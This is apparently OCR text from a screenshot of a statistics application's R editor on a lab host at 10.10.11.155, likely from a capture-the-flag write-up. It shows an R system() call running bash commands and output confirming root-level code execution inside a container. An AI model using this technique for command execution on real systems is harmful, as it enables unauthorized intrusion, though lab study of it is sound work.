 10.10.11.155:8080/?id=0b39687d-ea65-4f0b-9d00-de10e3e26242
Data Analyses
Exploration T-Tests ANOVA Regression Frequencies Factor R
Rj Editor
R
1
2 # summary(data[1:3])
3 system("bash -c 'id && hostname'", intern = TRUE)
R
[1] "uid=0(root) gid=0(root) groups=0(root)"
[2] "b06821bbda78"